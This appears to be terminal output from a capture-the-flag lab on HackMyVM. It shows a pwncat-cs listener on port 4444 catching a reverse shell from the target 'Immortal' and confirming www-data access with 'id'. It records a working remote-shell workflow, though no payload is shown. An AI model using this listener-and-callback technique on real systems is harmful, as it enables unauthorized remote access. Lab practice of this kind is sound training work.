 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4444
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[03:07:52] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4444
[03:08:51] received connection from 192.168.0.102:46902 bind.py:84
[03:08:51] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[03:08:52] 192.168.0.102:46902: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@Immortal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@Immortal:/$ _